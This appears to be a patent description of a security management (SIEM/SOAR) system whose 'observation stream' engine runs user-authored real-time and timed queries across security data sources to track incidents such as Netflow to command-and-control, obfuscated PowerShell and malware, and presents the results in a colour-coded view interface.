

Aspects of the technical solution can be described by way of examples and with reference to FIGS. 1A-1B. FIG. 1A illustrates a security management system 100 including security management engine 100A and security management engine client device 110B, observation stream engine 110, observation stream engine client 120, security data sources 130, and observation stream data interfaces configuration engine 140.

With reference to FIG. 1B, FIG. 1B illustrates aspects of the observation stream engine 110. FIG. 1B includes security management engine 100A and observation stream engine 110 having observation stream engine operations 112, raw observation stream data 114, observation stream data 116, query-on-timer engine 150 and real-time query engine 160; security data sources 130, and observation stream data interfaces configuration engine 140 having observation stream interface data 142.

By way of context, a security management system (e.g., security management system 100 and security management engine 100A) can provide a solution for alert detection, threat visibility, and proactive hunting, and threat response. For example, the security management system 100 can be an SIEM (Security Information and Event Management) and Security Orchestration and Automated Response (SOAR) system that operates in a cloud computing environment. As described herein, a security management system 100 further operates to provide observation stream data of security incidents based on an observation stream framework supports that user-configured and dynamic generation and presentation of observation stream data. The observation stream engine can support generating and presenting the observation stream data via an observation stream interface having a query-authoring interface portion and a viewing interface portion. The observation stream interface can support user interactions associated with generating observation stream queries to generate observation stream data.

By way of illustration, an user (e.g., security analyst or other type of user) can access the security management system via a client device (e.g., security management engine client device 100B). The client device can include observation stream engine client (e.g., observation stream client 120) that supports presenting an observation stream interface (e.g., via observation stream data interfaces configuration engine 140) that supports the functionality described herein. The observation stream interface includes graphical user interface elements that assist the user in generating an observation stream query. Generating the observation stream query can include the user configuring parameters of the query (e.g., query-type definition parameters, query parameters, and presentation settings parameters). In this way, the observation stream query includes parameters for querying a plurality of security data sources, performing dynamic tracking of a security incident, and presenting observation stream data associated with the security incident.

An observation stream engine (e.g., observation stream engine 110) can support operations (e.g., observation stream engine operations 112) that provide the functionality described herein. Operationally, the user elects to start generating an observation stream query via the observation stream interface (e.g., query-authoring interface-discussed with reference to FIG. 2C below). The query-authoring interface allows the user to define observation stream query-types or select from a plurality of observation stream query-types (i.e., security sensors or security traps). The observation stream query can include a plurality of security sensors, where each security sensor generates different observation stream data. A security sensor can be a known mechanism—classified as an observation stream query-type—for dynamically tracking a security incident. The security sensor can be associated with a query-on-timer query and a storage-and-query security data source (e.g., via a query-on-time engine), a real-time query and an event stream (e.g., via real-time query engine)—or both—such that security data can be retrieved from a plurality of security data sources simultaneously to help track a security incident.

The observation stream query-type can include Netflow, obfuscated PowerShell, or malware, such that, observation stream queries are conveniently generated and executed against security data sources (e.g., security data sources 130) to retrieve raw observation stream data (e.g., raw observation stream data 114) that is used to generate observation stream data (e.g., observation stream data 116). Optionally, a user may also select a user-defined observation stream query-type. Based on the elected observation stream query-type, a query-authoring window can be generated for the user to define parameters (i.e., query-type definition parameters, query parameters, and presentation settings parameters). The query-authoring interface can provide some assistance (e.g., graphical user interface elements) and programming assistance in user configuration of the parameters associated with query.

The observation stream engine 100 can support different types of query programming languages and graphical user interface elements. For example, the query programming language can be Kusto Query Language (KQL) that supports exploring data and discovering patterns, identifying anomalies and outliers, creating statistical modelling and more. The query text can be edited with specific query-type definition parameters, query parameters, and presentation settings parameters. For example, query parameters can include different data security data sources, different query types of the observation stream query, observation stream data from the different query types, a merging logic to generate a timeline from the observation stream data; and user-defined interpretation data to be extracted from a raw format of the observation stream data (i.e., raw observation stream data). Moreover, a graphical user interface can be provided to allow a user to select a name to distinguish rows that are provided as outputs for the query. For example, a particular color may be associated with a row that corresponds to a particular output associated with a query type of the query. As such, an observation stream query can have one or more query-types that are user-configured via the query-authoring interface to provide parameters for generating and presenting the observation stream data.

Executing the observation stream data can include implementing a merging logic—discussed in more detail below with reference to FIG. 1C—of the observation stream query indicates how to merge data observation stream data associated with the security sensors. For example, observation stream query can indicate how (e.g., extracted user-interpretation data and portions of raw observation stream data) and when (e.g., query-on-timer parameters and real-time query parameters) to merge observation data into a timeline. The observation stream data can include a sequence of events of the malicious code that are triggered by the security sensors that are defined in the observation stream query. In particular, when a distributed computing system support computing mobility, tracking malicious code can be based on querying a plurality of different security data sources and identifying security data that provides evidence or inference of a security incident. Query parameters and observation stream query-types can support generating and executing queries across multiple security data sources the observation stream data (e.g., security events) in combination with timestamps provide an indication of actions being performed by malicious code. In this way, the observation stream query can support dynamic tracking of a security incident.

Figure 1C:


With reference to FIG. 1C, FIG. 1C illustrates observation stream engine having query-on-timer engine 150 and real-time query engine 160. The observation stream engine 110 is configured to manage running queries-on-timer and real-time queries. Operationally, the observation stream can run a query-on-timer incrementally on a short interval (e.g., one minute), where the observation stream engine 110 tracks the data that has already been and incrementally processes new data. The observation stream engine 110 is also configured to run real-time queries (e.g., KQL-based queries executed on an event stream). The outputs from real-time queries can be stored and the query-on-timer is executed on the stored output alone or in combination with query-on-timer queries on security data sources.

The observation stream data 170 is generated based on raw observation stream data retrieved via query-on-time engine 150 and real-time query engine 160. The observation stream data 170 can include Netflow to IOC data, obfuscated PowerShell data, and malware data. The observation stream can be associated with a plurality of additional observation stream engine operations that support different interfaces 180 associated with the observation stream data. The actions 180 include notifications 180A, live stream on web page 180B, automated actions 180C, and query on past time range 180D. Interfaces 180 can be an Application Programming Interface of the observation stream engine 110 to that support trigger notifications when certain parameters or thresholds are met; providing the observation stream data on a web page; triggering automated actions when certain parameters or thresholds are met; and providing data from the observation stream data 170 based on a query on a past time range. Other variations and combination of actions on the observation stream are contemplated with embodiments described herein.

The observation stream data can be received and presented via an observation stream interface (e.g., view interface—discussed with reference to FIG. 2C below). The view interface can support presenting the data in different arrangements and graphical user interface elements associated with the observation stream data (e.g., observations, time, and details). For example, the view interface can include a table for presenting the observation stream data in rows and columns, or in more complex tabular formats. Each row can represent an observation (e.g., adversary stumbled on a trap or sensor). Rows can be associated with a color that corresponds to a particular output of the query. The view interface provides observation stream data that is formatted to summarize raw observation stream data into observation stream data that is presented on the view interface. In particular, the observation stream data can identify interpretative data (e.g., user-defined interpretation data) that is extracted from the raw observation stream and provided in the view interface. For example, the interpretative data can include address/port information and command-and-control ("c2") center and further identify the affected machine. C2 systems are used to manage remote sessions from compromised hosts. From a command and control program interface, a security tester can send commands directly from the program or access a remote shell. C2 can be used by attackers to retain communications with compromised systems within a target network.

The view interface can further support user interface controls that cause display of different types of observation stream data and details of observation stream data based on interaction controls received from the user via the view interface. For example, the user may select a view interface control that hides or reveals observation stream data. The view interface may further include graphical interface elements that indicate of severity of an observation. For example, green may indicate malware-a common type of observation; next, grey may indicate obfuscated Power-Shell-less common than malware; and then yellow can be associated with machines that are identified-least common but also can indicate the presence of malicious code. A foreground font and color can be used for highlight data that should be prominently communicated via the interface.

Figure 2A:


Aspects of the technical solution can be described by way of examples and with reference to FIGS. 2A and 2B. FIG. 2A is a block diagram of an exemplary technical solution environment, based on example environments described with reference to FIGS. 6 and 7 for use in implementing embodiments of the technical solution are shown. Generally the technical solution environment includes a technical solution system suitable for providing the example security management system 100 in which methods of the present disclosure may be employed. In particular, FIG. 2A shows a high level architecture of the security management system 100 in accordance with implementations of the present disclosure. Among other engines, managers, generators, selectors, or components not shown (collectively referred to herein as "components"), the technical solution environment of security management system 100 corresponds to FIGS. 1A and 1B.

With reference to FIG. 2A, FIG. 2A illustrates observation stream engine 110 having observation stream engine operations 112, raw observation stream data 114, observation stream data 116, query-on-timer engine 150 and real-time query engine 160; observation stream engine 120; security data sources 130; and observation stream data interfaces configuration engine 140 having observation stream interface data 142.

The observation stream engine client is configured to receive, via a query-authoring interface, parameters of the observation stream query. The query-authoring interface includes interface portions for inputting the parameters comprising query-type definition parameters, query parameters, and presentation settings parameters. The observation stream engine client 120 also communicates the observation stream query to the observation stream engine 110 to cause generation of the observation stream data 116, and receives the observation stream data comprising security incidents with corresponding timestamps and user-defined interpretation data. The observation stream engine client 120 further causes display, via a view interface, of the observation stream data 116. The view interface comprises interface portions for presenting timestamps, an observation type corresponding to an observation stream query-type, and details comprising user-defined interpretation data.

The observation stream engine 110 provides a plurality of observation stream engine operations 112 that support providing the functionality described herein. The observation stream engine 110 is configured to access an observation stream query. The observation stream query is a user-generated observation stream query. The observation stream query comprises parameters for querying a plurality of security data sources 130 and performing dynamic tracking of a security incident. The observation stream query is associated with an observation stream query-type of a plurality of observation stream query-types. The observation stream query-types are selectable predefined security sensors comprising parameters for retrieving raw observation stream data and generating user-defined interpretation data.

Security data sources 130 are stores of security data. The security data sources can include a first data source that is configured for real-time queries and a second data source that is configured for query-on-timer queries. The first data source can be associated with a first schema for storing event data and the second data source can be associated with a second schema for storing event data. As such, the observation stream query can be configured to include a first query portion having a real-time query for the first data source and a second query portion having a query-on-time query for the second data source.

The observation stream engine 110—via the plurality of observation stream engine operations 112—is configured to cause execution of the observation stream query against the plurality of data security sources based on the parameters. Causing execution of a observation stream query can include executing a first query portion that is a real-time query to receive a first set of event data; executing of a second query portion that is a query-on-timer query to receive a second set of event data; generating the raw observation stream data 114 based on the first set of event data and the second set of event data. In this regard, raw observation stream data 114 includes event data that is retrieved based on executing the observation stream query.

The observation stream engine 110 is configured to generate observation stream data associated with the observation stream query, the observation stream data comprising security incidents with corresponding timestamps and user-defined interpretation data. The user-defined interpretation data is generated based on a parameter from the observation stream query. Generating the user-defined interpretation data includes extracting a portion of raw observation stream data 114 associated with monitoring the security incident across a plurality of computing resources. Generating the user-defined interpretation data also includes identifying a presentation setting parameter associated with the user-defined interpretation data and mapping the presentation setting parameter with the user-defined presentation setting parameter to cause presentation of the user-defined interpretation data based on the presentation setting parameter. Generating observation stream data 116 associated with the observation stream query can include classifying an event in the observation stream data 116 with a classification type, based on the parameters. The classification type is associated with interface highlighting element; and tagging the event with the interface highlight element to cause presentation of the event based on the interface highlight element. The observation stream engine 110 is configured to communicate observation stream data 116 to cause display of the observation stream data 116 on an observation stream interface comprising graphical interface elements associated with the observation stream data. The observation stream data can be communicate to observation stream engine client 120.

With reference to FIG. 2B, FIG. 2B illustrates a observation stream engine 110 and an observation stream engine client 120 that support performing operations to provide observation stream data of security incidents using an observation stream engine in a security management system. At block 10, parameters of an observation stream query are received via query-authoring interface. The observation stream query is a user-generated observation stream query with the parameters for querying a plurality of data security sources for dynamic tracking of a security incident. At block 12, the observation stream query is communicated to an observation stream engine. At block 14, the observation stream query is received. At block 16, execution of the observation stream query is caused-based on the parameters-against the plurality of security data sources.

At block 18, raw observation stream data associated with the observation stream query is received. At block 20, based on the parameters and the raw observation stream data, observation stream data is generated. The observation stream data comprises security incidents and corresponding timestamps and user-defined interpretation data. At block 22, the observation stream data is communicated to the observation stream client. At block 24, the observation stream data is received. At block 26, observation stream data associated with the graphical interface elements is caused to be displayed via a view interface.

Figure 2C:


With reference to FIGS. 2C-2E, FIGS. 2C-2E illustrate aspects—interface representations-associated with the observation stream engine 110, the observation stream data interfaces configuration engine 140, and the observation stream engine client 120. At a high level, the observation stream data interfaces configuration engine 140 operates to generate interface data (e.g., observation stream interface data 142). Interface data includes user interface elements, observation stream data, and instructions on how to generate corresponding user interfaces that support interactions between users and the security management system.

User interfaces allow effective operation and control by users while the security management system simultaneously perform computing operations. Interface data can include graphical user interfaces that allow users to interact with the security management system (e.g., carbon emissions management tool) through graphical user interface elements. A graphical user interface can include observation stream interface that provides a visual display of data (e.g., observation stream data). The observation stream data can specifically be generated from raw observation to support dynamic tracking of a security incident.

With reference to FIG. 2C, FIG. 2C illustrates a plurality of query-authoring interfaces including definitions interface 210, query interface 220, and presentation settings interface 230. The plurality of query-authoring interfaces provide a graphical user interface elements that support user-generation of an observation stream query. For example, the definitions interface 210 receives input from a user specifying a name 212 to distinguish the rows that area provided as output for an observation type (e.g., Netflow to C2) of the observation stream query. The row can further be associated with a distinguishing graphical user interface element (e.g., color). The query interface 220 can support functionality for receiving and editing the query text (e.g., query text discussed in FIG. 2E). The query text can be in any supported query language (e.g., KQL). The query interface 220 can be a source code editor or integrated development environment (IDE) that includes a source code editor, build automation tools and a debugger. The presentation settings interface 230 can further support functionality for specifying advanced formatting and presentation of observation stream data. For example, the presentation settings interface 230 can support highlighting a victim machine IP address in red based on presentation settings received from the user. As shown, the presentation settings parameters can include Field Name, Font Weight, Font Color, and Background Color corresponding to ThreatPort 232, ThreatAddr 234, TargetPort 236, and TargetIPAddress 238. As shown in FIG. 2E, user-defined interpretation data 252 (i.e., TargetIPAddress, TargetPort, ThreatAddr, ThreatPort) defined in the query parameters can be associated with presentation setting parameters that facilitate summarizing and presenting raw observation stream data as observation stream data. Other variations and combinations of a definitions interface 210, a query interface 220, and a presentation settings interface 230 are contemplated with embodiments disclosed herein.

With reference to FIG. 2D, FIG. 2D illustrates a view interface 240 associated with presenting observation stream data. The view interface 240 can be a tabular graphic 242 including a plurality of rows and a plurality of columns associated with queries. As illustrated, the view interface is generated based on three query-types (i.e., Netflow to C2, Obfuscated PS, and Malware). The view interface includes the plurality of rows associated with queries and the plurality of columns including time 244, observation 246, and details 248. Each row represents an observation (i.e., a triggered security sensor associated with the observation query). Each color of the row indicates an output of a different query-type.

As shown, the three different queries types were used to generate 11 different queries that correspond to each row. As discussed, the presentation parameters of the observation stream query can be used to format the output (i.e., observation stream data) of the observation stream query. For example, Netflow to C2 details information can specifically include user-defined interpretation data (e.g., address/port representing a command-and-control center) and a corresponding victim machine. The observation stream data can be programmatically extracted from the raw observation stream data. In this way, the view interface 240 can support presenting a summary view of the query results. It is contemplated that the raw observation stream data can be further presented based on a user indication to show the raw observation stream data that corresponds to observation stream data provided as a summary.

